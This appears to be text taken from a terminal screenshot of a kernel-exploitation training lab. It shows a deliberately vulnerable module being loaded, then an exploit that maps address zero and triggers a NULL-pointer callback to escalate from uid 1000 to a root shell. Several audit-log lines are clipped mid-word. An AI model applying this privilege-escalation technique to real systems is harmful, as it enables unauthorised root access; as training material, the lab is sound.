 giantbranch@ubuntu: ~/Desktop/kernel-hack-drill-master/linux_no_protect
root@syzkaller:~# [   10.399090] audit: type=1400 audit(1664110479.412:9):
nied  { map } for  pid=2804 comm="sshd" path="/etc/shadow" dev="sda" ino=14
text=system_u:system_r:kernel_t:s0 tcontext=system_u:object_r:shadow_t:s0 t
le permissive=1
root@syzkaller:~#
root@syzkaller:~#
root@syzkaller:~# ./prep_usr
+ umount /sys/kernel/debug
+ mount -o uid=1000,gid=1000 -t debugfs none /sys/kernel/debug
+ insmod drill_mod.ko
[   22.469405] audit: type=1400 audit(1664110491.482:10): avc:  denied  { m
  pid=2815 comm="insmod" path="/root/drill_mod.ko" dev="sda" ino=15386 scon
onfined_u:system_r:insmod_t:s0-s0:c0.c1023 tcontext=unconfined_u:object_r:u
_t:s0 tclass=file permissive=1
[   22.481890] audit: type=1400 audit(1664110491.482:11): avc:  denied  { m
ad } for  pid=2815 comm="insmod" scontext=unconfined_u:system_r:insmod_t:s0
1023 tcontext=unconfined_u:system_r:insmod_t:s0-s0:c0.c1023 tclass=system p
e=1
[   22.482044] drill_mod: loading out-of-tree module taints kernel.
[   22.501409] drill: start hacking
root@syzkaller:~# [   49.017915] audit: type=1400 audit(1664110518.031:12):
enied  { map } for  pid=2828 comm="drill_exploit_m" path="/home/drill/drill
_min_addr" dev="sda" ino=15394 scontext=unconfined_u:system_r:insmod_t:s0-s
23 tcontext=unconfined_u:object_r:user_home_dir_t:s0 tclass=file permissive
[   49.037548] audit: type=1400 audit(1664110518.031:13): avc:  denied  { m
 } for  pid=2828 comm="drill_exploit_m" scontext=unconfined_u:system_r:insm
s0:c0.c1023 tcontext=unconfined_u:system_r:insmod_t:s0-s0:c0.c1023 tclass=m
t permissive=1
[   49.059612] drill: kmalloc'ed item at ffff88807a2633e0 (size 3300)
[   49.062617] drill: set item ptr to NULL
[   49.064787] drill: exec callback 400912 for item 0
drill@syzkaller: ~
begin as: uid=1000, euid=1000
payload address: 0x400912
[-] mmap: Operation not permitted
giantbranch@ubuntu:~/Desktop/kernel-hack-drill-master/linux_no_protect$ ./connectvm
Linux syzkaller 5.0.0-rc1 #10 SMP Sun Sep 25 05:32:54 PDT 2022 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Sep 25 12:33:53 2022 from 10.0.2.2
drill@syzkaller:~$ ./drill_exploit_min_addr
begin as: uid=1000, euid=1000
payload address: 0x400912
[+] /proc/$PPID/maps:
00000000-00001000 rw-p 00000000 00:00 0
[+] drill_act is opened
[+] DRILL_ACT_ALLOC
[+] DRILL_ACT_RESET
[+] payload:
start at (nil)
callback at 0x8
callback 400912
[+] DRILL_ACT_CALLBACK
[+] finish as: uid=0, euid=0, start sh...
# id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:kernel_t:SystemLow
#
connectvm
drill_exploit_uaf
drill_mod.mod.o
drill_trigger_crash.
Downloads